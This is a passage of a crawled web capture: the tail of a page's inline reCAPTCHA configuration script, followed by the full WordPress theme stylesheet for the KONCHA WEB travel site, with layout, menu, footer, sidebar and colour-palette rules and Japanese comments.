6rCoFvCvDHDjMKQw63CqjPDl8KdWsOOw7jCj14WGcKFwppnTMOZXjY0esK3w7oyw6ZHw63CiHAFwpjCgyxEbyZ7LMKyXgw1PmHDkEV/QAh4Gis9ZSDDgg/DsA/Cig3CtcKmaDnDhjzCsVJBw4HDhAQPwpkCw4nDkGrDtk5lTm/CpWASwpLDl2XDvMO4ZmDDozRJwpx9c2nCosKvw7x5w5/CpEwMDAAawosPDMOVRGfCp8OKw6MKdsKCNMK0w48cwpZQwqFmw4rCicKHdz3CjjbChcOMSMODw69Aw6DCvsOxw5XDulHCk33DhScDNMK9wrozwqEQw5J8X8ODRsOFwp/DpMOZZzzCjHXDhMOhw5vCiHbCmcK0wp8Fw7JmwrAMwqRPfcOsB3jCl8OTREFLGsK5w4NwWnAkw6k/wrXDkU9GSMOTwrQVw7hzK8OvZsKJwpHCgMK1ZXHDpD3CkUPDncOtLMKrw4EOHj/DsyzCocOWw4bClcKPw7rDr2PCr8OXwrPCk8OMwq/[base64]/Dm8K9w7BPPcOsa1gbNMOiw6Iuwq4mYBhGw5QbT8Oew78FwrvCo8KRw681w5jDp8OnfcKRDcK3WMKGw4zDh8OQwo02aBBfJGcxKcK3w5zDkMK/wozCqMOVw5QewrcIajICd2nCrydkw7UJHcOrwq/CtiDDgMKXRhDDksKhwpfCi8OXFcONw7jCsMONwrfCtBPCgTkWw5nCsMOIwpAVw5obw6rCncKtw7w3c8KnLcO1ScKOwpXDp3sdHkAew5nClDQrwq/[base64]/CiW/CrW7CjMOrw4PDoMOveATCkDTDrSxawpUqw74SOlstwoLDj8KjACxwUsO2wrd5bUF7wrh7JmrChUgMAcO/[base64]/w67Dg8OXTMKHw79hQWgGCMOow7QrHsKnw5fDj8ONH8OgLytNwq/DiGnDgMK/[base64]/SsK5w7hUPcKbw6DDlcOrHsOCV8OZworCtWIBw5tJw7rDlcKvI8OuMEnCvcOdwpsUw7vCh8Ocw73DoCU4w6/Dq8Kjw64LwoTDhVtqwoAtGcOnw7/[base64]/DiMORPsOdHcK8w4U/f2Iiwr1uwrZiWBPDuCrDk1DDngLDqi3CocKsKcOGw5J2wqnDnlzDu8K7wrN1woTDu8OSDCMWAMObbcK2wpgFw7FPw6Ehc2nDiR3DmsOuTwPCh8OUPEtEw5VNaMK7w4Aqw4tvdg5Ow6TCgxDDpzXDhMObA8OvNWfDnjxUVMKYwr7Dp8Otwq3DmjZrJSDDhm/CiMOgw4DDszvDsyLCjsKFGAHDrmnDswDDlj7Dq2HDrMKaw64HaMKxT3bCjSxVCiLDmMKgw48jw6s1e8Ocwp4mwr3Cs8OBwpA0wrzDl8KOw4zCpXnDuzt0wqDCjA/CvBtNdQYwezQOw45SZcO0w6JSw5xvw4PDpCvDjSxoRhU9w4jCssO7fAMcwoDCpsOww6DChMKdKT3CtcKaU17CoSvCglvDtMO9w5fCkS56woBjUwx1HsKZI2PDsFklWUvDgcKTwr7CjsK/[base64]/[base64]/Cvyd8wrnDlsKDw6kjwodOJxjDksO4w5XDrjUawqHCvBjCjsOPDndGw51fIMOkwrJ0BsOuT8KyVMKDw63CoMK5w6da\x22],null,[\x22conf\x22,null,\x226LcW4c8ZAAAAADLX2iCIF0dvUx3tUe3PAj4oHyZ4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.konchaweb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dbs7tyRotjSfBVPJc34ZtXlA3AqrfLwV4eJReXvnxH0\\u003d\x22,1,0,null,1,1769331523514,0,0,[222,54,203,177,116],null,[41],\x22RC-IIq8swf5Tj4mxA\x22,null,null,null,null,null,\x220dAFcWeA7WbYHj9k-H9hc773EHbDjsbRAnAShQpXBwIMaa6UyNJsDj_1JflePZZOxUBUyTbSrnGZJKN2N6zDwgxHJ9Cci_D2dnOA\x22,1769414323447]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/style.css?v=510009
body_size: 12899
content:
@charset "utf-8";
/*
Theme Name: TEMPLATE 5.10
Theme URI: http://www.konchaweb.com/
Description: KONCHA WEB のテンプレート
Version: 5.10_011
Author: Y
Author URI: http://www.jtb-pmt.com/
*/


/*------------------------------------------
　　Setting
------------------------------------------*/

/*　Reset　*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    background:transparent;
	font-weight: normal;
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display:block; }
nav ul { list-style:none; }
ul, ol, li { list-style-type: none; }
table {
	border-collapse:collapse;
	border-spacing:0;
}
input, select { vertical-align: middle; }

a img { border: none; max-width: 100%; }
a:focus { outline:none;}
p { margin: 0; padding: 0; }
img { vertical-align: baseline; }

/*　Common Style　*/

del { text-decoration: line-through; }
blockquote {
	clear:both;
	padding: 20px 20px 20px 70px;
	margin-bottom: 20px;
	border-radius: 5px;
	background:url(img/icon/blockquote.png) 15px 20px no-repeat #F4F4F4;
}
blockquote cite { font-size:11px; }
table {
    font-size:inherit;
    font:100%;
}
small { font-size: 70%; }

.flt-clear { 
	clear:both;
	height:0;
	font-size: 1px;
	line-height: 0px;
}
.clear { clear:both; }
/* clearfix */
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
 /* IE6 */
* html .clearfix { zoom: 1;}
 /* IE7 */
*:first-child+html .clearfix { zoom: 1;}


/* Text */

input[type='password'],
input[type='text'],
input[type='email'],
input[type='search'],
input[type='month'],
input[type='date'],
input[type='tel'],
input[type='number'] {
  padding: 10px;
  margin: 3px 10px 3px 0;
  border: 1px solid #d0d0d0;
  border-radius: 2px;
  box-sizing: border-box;
  outline: none;
  line-height:1;
  height: 40px;
  font-size: 105%;
  -webkit-appearance: none;
}
textarea { width: 98%; min-height: 70px; border: 1px solid #d0d0d0; }
::placeholder { color: #ccc; }


/* Radio */

input[type='radio'] { }


/* Select */

select {
  padding: 10px;
  margin: 3px 10px 3px 0;
  border: 1px solid #d0d0d0;
  border-radius: 2px;
  box-sizing: border-box;
  outline: none;
  line-height:1;
  height: 40px;
  background-image: none;
  box-shadow: none;
  background: #fff;
  font-size: 105%;
}


/*　Button　*/

a:hover img.fade-button {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	background: #fff;
	}

a.button,
input[type='reset'], 
input[type='button'], 
input[type='submit'] {
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-webkit-border-radius: 2px;
	background-color: #f9f9f9; /* Alabaster */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f1f1f1));
	background-image: -webkit-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -moz-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -ms-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -o-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: linear-gradient(top, #f9f9f9, #f1f1f1);
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	border: 1px solid #ddd;
	border-radius: 2px;
	color: #333;
	cursor: pointer;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1);
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	margin: 0;
	padding: 8px 20px;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
	vertical-align: middle;
	white-space: nowrap;
}
a.button:hover,
input[type='reset']:hover, 
input[type='button']:hover, 
input[type='submit']:hover {
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	background-color: #fff;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f1f1f1));
	background-image: -webkit-linear-gradient(top, #fff, #f1f1f1);
	background-image: -moz-linear-gradient(top, #fff, #f1f1f1);
	background-image: -ms-linear-gradient(top, #fff, #f1f1f1);
	background-image: -o-linear-gradient(top, #fff, #f1f1f1);
	background-image: linear-gradient(top, #fff, #f1f1f1);
	border: 1px solid #ddd;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	color: #333;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#f1f1f1);
}
a.button:active,
input[type='reset']:active, 
input[type='button']:active, 
input[type='submit']:active {
	-moz-box-shadow: 0 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
	background-color: #f9f9f9;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f1f1f1));
	background-image: -webkit-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -moz-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -ms-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -o-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: linear-gradient(top, #f9f9f9, #f1f1f1);
	box-shadow: 0 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1);
}


/*　Link　*/

a {	color: #23a2e9; text-decoration: none; }
a:visited {	color: #23a2e9; text-decoration: none; }
a:hover/*, a:active, a:focus*/ { color: #0078d2; text-decoration: underline; }


/*　Base・Theme Color　*/

/*
base-link #23a2e9
base-link:hover #0078d2
base-attention #cc0000
base-strong #ffdc00
theme-blue #62bdef
theme-blue-light #bae2f8
theme-green #a7d441
theme-green-light #cce691
theme-yellow #f7c633
theme-yellow-light #fbe091
theme-red #f28475
theme-red-light #facbc5
黒 #333333 #7A7A7A #C4C4C4 #E4E4E4 #F4F4F4 #FDFDFD #fffff 白
*/


/*------------------------------------------
　　Main Layout
------------------------------------------*/

body {
	font: 13px/2 "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS P Gothic", sans-serif;
	color: #333;
	-webkit-text-size-adjust: none;
	padding: 0;
	margin: 0 auto;
	background: #FDFDFD;
	min-width: 1100px;
}
#hdr { background:#FDFDFD; }
#ftr {
	background: url(img/ftr/tbg-ftr.gif) right bottom no-repeat  #333;
	padding: 20px 0 50px 0;
	color: #C4C4C4;
}

#container { width: 1080px; margin: 0 auto 20px; display: flex; flex-wrap: wrap; justify-content: space-between; /*background-color: #e1ecda;*/ }
#content { width: 730px; /*background-color: #0070DF;*/ padding: 0 0 20px 0; }
#sidebar { width: 300px; /*background-color: #23a2e9;*/ padding: 0 0 20px 0; }

@media screen and (max-width:960px){
	body { min-width: 100%; }
	#container { width: 100%; box-sizing: border-box; padding: 0 20px; }
	#content { width: 100%; }
	#sidebar { width: 100%; padding: 20px 0; }
}

/* PC・スマホ表示切替（汎用タグ） */

.display-pc { display:inline; }
.display-sp { display:none; }


/*------------------------------------------
　　Header
------------------------------------------*/

/* Site Name */

.hdr-wrap { padding: 5px 0 5px 0; }

.hdr-wrap-logo { float:left; padding: 0px 10px 0 30px; }
#page-rakunavi-form .hdr-wrap-logo { padding-bottom: 40px; }
.hdr-wrap-txt { float:left; padding: 18px 0 0 20px; }
.hdr-wrap-pr { float:right; margin: 33px 50px 0 0; display: flex; }
.hdr-wrap-pr a { border-right: 1px solid #E4E4E4; }
.hdr-wrap-pr a:first-child { border-left: 1px solid #E4E4E4; }
.hdr-wrap-pr a:hover .hdr-wrap-pr-box-txt { text-decoration: underline; }
.hdr-wrap-pr-box { text-align: center; line-height: 1; }
.hdr-wrap-pr-box-txt { position: relative; display: inline-block; padding: 0 22px 0 38px; color: #333; font-size: 12px; }
.hdr-wrap-pr-box-txt::after {
	content: url(img/icon/link-otrsite1.gif);
	position: absolute;
	top: -4px;
	left: 18px;
}

@media screen and (max-width:1200px){
	.hdr-wrap-pr { display: none; }
}
@media screen and (max-width:960px){
	.hdr-wrap-pr { display: flex; width: 100%; margin: 0 0 15px; justify-content: center; }
	.hdr-wrap-pr-box-img img { width: 105px; }
}

.logo-koncha { clear: both; line-height: 1; }
.logo-koncha a { text-decoration: none; }

.sitettl-wrap { line-height: 1.4; padding-top: 25px; }
.sitettl-txt { letter-spacing: 0.4em; font-size: 10px; }
.sitettl { font-size: 19px; font-weight:bold; padding: 2px 0 2px 0; }


/*　Menu Contents　*/

#menu-main-box {
	clear: both;
	padding: 0;
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
	width:100%;
	background:#FDFDFD;
	z-index:9999;
}

#menu-main-box-inner {
	width: 940px;
	margin: 0 auto;
}

.menu-main-down ul{
  margin:0;
  padding:0;
}
.menu-main-down ul li {/*親メニュー*/
  list-style: none;
  margin:0;
  padding:0;
  float: left;
  position: relative;
  width: 313px;
  height: 49px;
  line-height:1;
  text-align:center;
  font-weight:bold;
  border-right:1px solid #E4E4E4;
  box-sizing:border-box;
}
.menu-main-down ul li:first-child {
  border-left: 1px solid #E4E4E4;
}
.menu-main-down ul li.komenu {
  text-indent:10px;
  font-weight:normal;
}
.menu-main-down ul li a {
  color: #333;
  display: block;
  text-decoration: none;
  padding: 9px 25px;
}

.menu-main-down ul li ul {/*親メニュー（高さ）のすぐ下に表示*/
  position: absolute;
  top: 49px;
  left: -1px;
  z-index: 100;
}
.menu-main-down ul li ul li {/*子メニュー、デフォルト非表示*/
  visibility: hidden;
  overflow: hidden;
  height: 0;
  background:#FFF;
  text-align:left;
  border-top: 1px solid #E4E4E4;
  border-width: 1px 0 0 0;
}
.menu-main-down ul li ul li:last-child {
  box-shadow: 2px 7px 3px -5px rgba(0,0,0,0.3);
}
.menu-main-down ul li ul li a:hover {
  background:#F4F4F4;
}
.menu-main-down ul li:hover ul li {/*親メニューのホバー時に子メニュー表示*/
  visibility: visible;
  overflow: visible;
  height: 34px;
  z-index: 10;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.menu-main-down ul li ul li a {/*リンクあり子メニューのスタイル*/
  color: #333;
  display: block;
  text-decoration: none;
  padding: 10px 25px;
}
.menu-main-down ul li a.current {
  background:#F4F4F4;
}
.menu-main-down ul li a:hover {
  background:#F4F4F4;
}

.menu-main-down-subinfo {/*子メニューの見出し、デフォルト非表示*/
	visibility: hidden;
	overflow: hidden;
	background:#E4E4E4 !important;
	font-size:90%;
	font-weight:normal !important;
	height: 0;
	padding: 0 25px !important;
}
.menu-main-down ul li:hover ul li.menu-main-down-subinfo {/*親メニューのホバー時に子メニューの見出し表示*/
	visibility: visible;
	overflow: visible;
	height:26px;
	padding: 7px 25px !important;
}

.menu-main-dst-en { font-size:180%; font-weight:bold;/* color:#23a2e9;*/ }
.menu-main-dst-jp { font-size: 10px;; /*padding-top:2px; */display:block; }

.dropmenu-fixed {/*スクロール時にメニュー固定（jsでクラスを付与）*/
	position: fixed; top:0; box-shadow: 0px 0px 2px 2px rgba(0,0,0,0.3); border-width:0px !important; }
.dropmenu-fixed .menu-main-down > ul > li { height: 50px; }


@media screen and (max-width:960px){
	
	#menu-main-box { display: none; }

	.hdr-wrap {
		padding-top: 10px;
	}
	.hdr-wrap-logo {
		float: none;
		clear: both;
		padding: 10px 0 0 0;
		width: 100%;
		text-align: center;
	}
	.hdr-wrap-txt {
		float: none;
		clear: both;
		padding: 0 0 10px 0;
		width: 100%;
		text-align: center;
	}
	.hdr-wrap-jtb { display: none; }
	
	.sitettl-wrap { padding-top: 0px; }
	@media screen and (max-width:340px){
	.sitettl { font-size: 131%; }
	}
	
	.logo-koncha {
		/*font-size: 300%;
		padding-bottom: 10px;*/
	}
	.logo-koncha img {
		width: 300px;
	}
	
	/*ヘッダの表示・非表示*/
	.page .hdr-wrap,
	.single .hdr-wrap { display: none; }
	.page-template-page-home-php .hdr-wrap { display: inline; }

}


/*　スマホ用メニュー　*/

#menu-smart { display: none; } /*PC非表示*/
.backtotop { display: none; } /*PC非表示*/

@media screen and (max-width:960px){

	#menu-smart {
    display:inline;
	}
	#menu-smart-li li {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		background: #231815;
		color: #888;
		text-indent: 18px;
	}
	#menu-smart-li li a {
		display: block;
		padding: 8px 18px;
		background: #444;
		border-top: 1px solid #4D4D4D;
		border-bottom: 1px solid #1A1A1A;
		color: #fff;
		text-decoration: none;
		line-height: 2;
		text-indent: 0px;
	}
	#menu-smart-li li a:hover {
		background: #333;
	}
	#menu-smart-li a.current {
		background: #333;
	}
	#toggle{
		display: block;
		position: relative;
		width: 100%;
		background: #333;
		line-height:1;
		cursor: pointer;
	}
	#toggle b {
			display: block;
			position: relative;
			padding: 39px 0 13px 0;
			color: #FFF;
		padding-left: 17px;
		font-size: 8px;
		font-weight: bold;
	}
	#toggle:before {
			display: block;
			content: "";
			position: absolute;
			top: 43%;
			left: 20px;
			width: 20px;
			height: 3px;
		margin-top: -2px;
			background: #FFF;
		border-radius: 3px;
	}
	#toggle b:before, #toggle b:after {
			display: block;
			content: "";
			position: absolute;
			top: 43%;
			left: 20px;
			width: 20px;
			height: 3px;
			background: #FFF;
		border-radius: 3px;
	}
	#toggle b:before {
			margin-top: -9px;
	}
	#toggle b:after {
			margin-top: 5px;
	}

	/*TOPへ戻るボタンを付ける付けない*/
	.page .backtotop, 
	.single .backtotop,
	.archive .backtotop {
			display:inline;
	}
	/* 地域TOPにはボタンを付けない
	.page-template-page-gum-home-php .backtotop,
	.page-template-page-spn-home-php .backtotop,
	.page-template-page-ror-home-php .backtotop { display: none; }*/
	.page .backtotop a,
	.single .backtotop a,
	.archive .backtotop a {
		display: block;
		position: absolute;
		/*top: 10px;
		right: 10px;*/
		top: 17px;
		right: 30px;
		/*background: #444;*/
		color: #FFF;
		font-weight: bold;
		/*border-top: 1px solid #2B2B2B;
		border-left: 1px solid #2B2B2B;
		border-right: 1px solid #1A1A1A;
		border-bottom: 1px solid #1A1A1A;
		width: 80px;*/
		padding: 0px 0;
		/*text-align: center;
		border-radius: 5px;*/
		z-index: 100;
		text-decoration: none;
	}
	.page .backtotop a:hover,
	.single .backtotop a:hover {
		/*background: #333;*/
	}

}


/*------------------------------------------
　　Breadcrumb
------------------------------------------*/

.breadcrumb { width: 1080px; margin: 0 auto; padding: 20px 0; font-size: 12px; line-height:1.6; display: flex; flex-wrap: wrap; }
.breadcrumb a { color:#333; }
.breadcrumb li:after {
  display: inline-block;
  content: '>';
  padding: 0 5px;
}
.breadcrumb li:last-child:after {
  display: none;
}

@media screen and (max-width:960px){
	.breadcrumb { width: 100%; box-sizing: border-box; padding: 10px 20px; }
	.single .breadcrumb li:last-child { display:none; }
	.breadcrumb a:hover { text-decoration:none; }
}


/*------------------------------------------
　　Footer
------------------------------------------*/

/* ページトップへ戻るボタン */

#page-top {
	position: fixed;
	bottom: 20px;
	right: 20px;
}
#page-top a {
	background: #333;
	text-decoration: none;
	color: #fff;
	width: 60px;
height: 60px;
	text-align: center;
	display: block;
	border-radius: 100px;
opacity:0.8;
filter: alpha(opacity=80);
-ms-filter: "alpha( opacity=80 )";
}
#page-top a:hover {
	text-decoration: none;
	background: #333;
opacity:1;
filter: alpha(opacity=100);
-ms-filter: "alpha( opacity=100 )";
}

/*　フッターメニュー　*/

#ftr_innr { width: 1080px; margin: 0 auto; display: flex; flex-wrap: wrap; justify-content: space-between; }
.ftrBox { width: 30%; line-height: 1.4; }

@media screen and (max-width:960px){
	#ftr_innr { width: 100%; box-sizing: border-box; padding: 0 20px; }
	.ftrBox { width: 100%; }
}

.ftrBox h2,
.ftrBox h3 {
	color: #C4C4C4;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	font-size: 12px;
	background: #444;
	border: 1px solid #444;
	border-radius: 4px;
	border-radius: 4px;
	padding: 3px 10px;
	margin: 20px 0 0;
}

.ftrBox a,
.ftrBox a:visited { color: #E4E4E4; text-decoration: none;}
.ftrBox a:hover { color: #C4C4C4; text-decoration: none; }

li.ftrmenu { padding-bottom: 20px; }
.ftrmenu ul { list-style: none; border-top: 1px solid #7A7A7A; }
.ftrmenu ul li { border-bottom: 1px solid #7A7A7A; padding: 10px 0; }
@media screen and (max-width:960px){
	.ftrmenu ul li { padding: 5px 0; }
}
.ftrmenu ul li ul { border-width: 0px; margin-top: 5px; }
.ftrmenu ul li ul li { border-width: 0px; padding: 5px 0; text-indent: 20px; }
.ftrmenu ul li ul li.cat-item { text-indent: 20px; }
.ftrmenu select { width: 100%; }

.ftrBox .textwidget { padding-top: 15px; }

/* Tag Cloud*/

.ftrBox .wp-block-tag-cloud a,
.ftrBox.wp-block-tag-cloud a:visited { font-size: 12px !important; padding: 5px 10px; border-radius: 20px; background: #444; }
.ftrBox .wp-block-tag-cloud a:hover { text-decoration: none !important; background: none; }


/*　コピーライト等　*/

.copyright { clear: both; text-align: right; padding: 50px 0; width: 100%; }
.copyright_logo {
	padding: 15px 0px 10px;
	background: #FDFDFD;
	text-align: center;
	border-radius: 10px;
	color: #C4C4C4;
}
.copyright_txt { font-size: 11px; padding-top: 10px; color:#C4C4C4; }

@media screen and (max-width:640px){
	.copyright_logo img { width: 30%; }
}


/*------------------------------------------
　　Side
------------------------------------------*/

.sidemenu ul li a,
.sidemenu ul li a:visited {	color: #333; text-decoration: none; }
.sidemenu ul li a:hover { color: #333; text-decoration: underline; }

/* 追尾 */

#sidebar .sideStop { position: sticky; top: 65px; }


/* タイトル・メニュー */

#sidebar h3 {
	background:#E4E4E4;
	padding: 10px 15px;
	border-radius: 5px;
	line-height: 1;
	letter-spacing: 0.2em;
	color: #747474;
}

.sidemenu { padding-bottom: 20px; width: 100%; }
.sidemenu ul { list-style: none; border-top: 1px solid #E4E4E4; }
.sidemenu ul li { border-bottom: 1px solid #E4E4E4; padding: 10px 0; }
.sidemenu ul li ul { border-width: 0px; margin-top: 5px; }
.sidemenu ul li ul li { border-width: 0px; padding: 5px 0; }
.sidemenu ul li ul li.cat-item { text-indent: 20px; }
.sidemenu select { width: 100%; }


/* Ads */

#sidebar .sideAds { display: none/*プラグイン停止につき一時削除*/; padding-bottom: 20px; font-size: 12px; color: #7A7A7A; }

@media screen and (max-width:960px){
	#sidebar .sideAds { text-align: center; }
}


/* Tag Cloud*/

#sidebar .wp-block-tag-cloud a,
#sidebar.wp-block-tag-cloud a:visited { font-size: 12px !important; padding: 5px 10px; border-radius: 20px; color: #333; background: #E4E4E4; }
#sidebar .wp-block-tag-cloud a:hover { text-decoration: none !important; background: none; }


/*プラグイン WordPress Popular Posts*/

img.wpp-thumbnail { margin-right: 10px; border-radius: 3px; }
a.wpp-post-title { cursor: pointer; }
.wpp-list img { width:50px; height:auto }


/*プラグイン Newpost Catch*/

#npcatch img { float:left; margin-right: 10px; border-radius: 3px; }


/*プラグイン WP125*/

#wp125adwrap_2c { padding:0 0 15px 0; margin-bottom:30px; border: 1px solid #E4E4E4; border-radius: 5px; }
.wp125clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
#wp125adwrap_2c img { width: 125px; height: 125px; float: left; padding: 15px 0 0 15px; }


/*プラグイン MapPress Easy Google Maps*/

.mapp-layout { border-width:0px !important; }
.mapp-menu-toggle { display:none !important; }



/*------------------------------------------
　　Common Style
------------------------------------------*/

/*Google reCAPTCHA*/
.grecaptcha-badge { visibility: hidden; }


/*　WPのクラス　画像サイズ　*/

img.size-thumbnail { box-shadow: 0 0 2px 2px #E4E4E4; height:auto; }
img.size-medium { width: 48%; box-shadow: 0 0 2px 2px #E4E4E4; height:auto; }
img.size-large,
img.size-full { width: 100%; box-shadow: 0 0 2px 2px #E4E4E4; height:auto; margin-bottom: 10px; }

img.alignleft { width: 48%; height:auto; float:left; margin-right:4%; margin-top: 5px; margin-bottom: 10px; clear:both }
img.alignright { width: 48%; height:auto; float:right; margin-left:4%; margin-top: 5px; margin-bottom: 10px; clear:both }
.alignnone { max-width:100%; }
img.alignnone { }
img.aligncenter {
	width: 70%;
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
.wp-block-image img { height: auto; margin-bottom: 0.5rem; }
.wp-caption.aligncenter { width:70% !important; margin:0 auto 20px auto; }
.wp-caption.aligncenter img { max-width:100%; }
.wp-caption-text,
figcaption { font-size: 11px; /*text-align: center;*/ color: #7A7A7A; }

address {
	clear:both;
	padding: 30px;
	border-radius: 5px;
	background: #F4F4F4;
	font-style:normal;
}

/* WP ボタン */

a.wp-block-button__link,
a.wp-block-button__link[target="_blank"] {
	background-color: #23a2e9;
	color: #fff;
	padding: calc(0.5em + 2px) calc(1.5em + 2px) !important;
	font-weight: bold;
	text-decoration: none;
}
a.wp-block-button__link[target="_blank"]::after {
	content: none !important;
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
}
a.wp-block-button__link:hover {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	text-decoration: none;
}


/* WP グループ */

.wp-block-group.has-background { padding: 1.25em 2.375em; }

/* table style */

table {
	clear:both;
	width: 100%;
	border-top: 1px solid #E4E4E4;
	border-right: 1px solid #E4E4E4;
	border-left: 1px solid #E4E4E4;
	margin: 10px 0 40px;
}
table th {
	background: #F4F4F4;
	border-bottom: 1px solid #E4E4E4;
	border-left: 1px solid #E4E4E4;
	padding: 5px 10px;
	font-weight: normal;
	text-align: left;
}
table td {
	border-bottom: 1px solid #E4E4E4;
	border-left: 1px solid #E4E4E4;
	padding: 3px 5px;
}


/*　記事、PW保護時のスタイル　*/

.post-password-form { font-size:16px; }
.post-password-form [name=post_password] { height:40px; box-sizing:border-box; padding:10px; margin-left:10px; }
.post-password-form input[type='submit'] { height:40px; }
.post-password-form label  { font-weight:bold }

/* WP embed機能 cssの再デザイン */

.wp-embed-heading { font-size:115% !important; }
.wp-embed-heading a { color:#333; }
.wp-embed-featured-image img { width:130px; }
.wp-embed-meta { display:none; }


/* 投稿時のカラーパレット変更（function.phpの変更あり） */

.has-base-bg-background-color { background-color: #F4F4F4; border-radius: 5px; margin-bottom: 1em; }
a.has-base-bg-background-color { background-color: #F4F4F4; }
.has-base-bg-color,
a.has-base-bg-color { color: #F4F4F4; }

.has-base-white-background-color { background-color: #ffffff; border-radius: 5px; margin-bottom: 1em; }
.has-base-white-color,
a.has-base-white-color { color: #ffffff; }

.has-base-attention-background-color { background-color: #cc0000; border-radius: 5px; margin-bottom: 1em; }
a.has-base-attention-background-color { background-color: #cc0000; }
.has-base-attention-color,
a.has-base-attention-color { color: #cc0000; }

.has-base-strong-background-color { background-color: #ffdc00; border-radius: 5px; margin-bottom: 1em; }
a.has-base-strong-background-color { background-color: #ffdc00; }
.has-base-strong-color,
a.has-base-strong-color { color: #ffdc00; }

.has-theme-red-background-color { background-color: #f28475; border-radius: 5px; margin-bottom: 1em; }
a.has-theme-red-background-color,
.is-style-outline a.has-theme-red-background-color { background-color: #f28475; }
.has-theme-red-color,
a.has-theme-red-color { color: #f28475; }

.has-theme-red-light-background-color { background-color: #facbc5; border-radius: 5px; margin-bottom: 1em; }
.has-theme-red-light-color,
a.has-theme-red-light-color { color: #facbc5; }

.has-theme-yellow-background-color { background-color: #f7c633; border-radius: 5px; margin-bottom: 1em; }
a.has-theme-yellow-background-color,
.is-style-outline a.has-theme-yellow-background-color { background-color: #f7c633; }
.has-theme-yellow-color,
a.has-theme-yellow-color { color: #f7c633; }

.has-theme-yellow-light-background-color { background-color: #fbe091; border-radius: 5px; margin-bottom: 1em; }
.has-theme-yellow-light-color,
a.has-theme-yellow-light-color { color: #fbe091; }

.has-theme-green-background-color { background-color: #a7d441; border-radius: 5px; margin-bottom: 1em; }
a.has-theme-green-background-color,
.is-style-outline a.has-theme-green-background-color { background-color: #a7d441; }
.has-theme-green-color,
a.has-theme-green-color { color: #a7d441; }

.has-theme-green-light-background-color { background-color: #cce691; border-radius: 5px; margin-bottom: 1em; }
a.has-theme-green-light-background-color,
.is-style-outline a.has-theme-green-light-background-color { background-color: #cce691; }
.has-theme-green-light-color,
a.has-theme-green-light-color { color: #cce691; }

.has-theme-blue-background-color { background-color: #62bdef; border-radius: 5px; margin-bottom: 1em; }
a.has-theme-blue-background-color,
.is-style-outline a.has-theme-blue-background-color { background-color: #62bdef; }
.has-theme-blue-color,
a.has-theme-blue-color { color: #62bdef; }

.has-theme-blue-light-background-color { background-color: #bae2f8; border-radius: 5px; margin-bottom: 1em; }
.has-theme-blue-light-color,
a.has-theme-blue-light-color { color: #bae2f8; }


/*------------------------------------------
　　TOP Page
------------------------------------------*/

/*---　■スライドショー■　---*/

.topSlide .swiper-container { padding: 20px 0; position: relative; width: 100%; overflow: hidden; }

